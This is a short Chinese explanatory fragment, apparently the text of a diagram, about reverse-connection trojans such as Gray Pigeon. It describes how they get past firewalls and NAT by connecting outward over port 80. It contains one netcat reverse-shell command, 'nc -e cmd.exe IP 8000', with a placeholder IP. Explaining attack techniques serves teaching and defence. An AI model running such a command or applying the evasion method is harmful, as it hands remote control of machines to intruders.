 反向连接-1
连接服务端
控制端（客户端）
被控端（服务端）
防火墙允许通过
第二代木马（反向连接，典型代表灰鸽子）：不开端口，由木马反向去连接服务端，
nc -e cmd.exe IP 8000，这个模式较之上一代优势很明显，被控端在内部网络也能
穿透防火墙或NAT，当时的防火墙对出站检查比较松，特别是端口使用TCP 80，防火
墙以为是浏览网页，颇具迷惑性。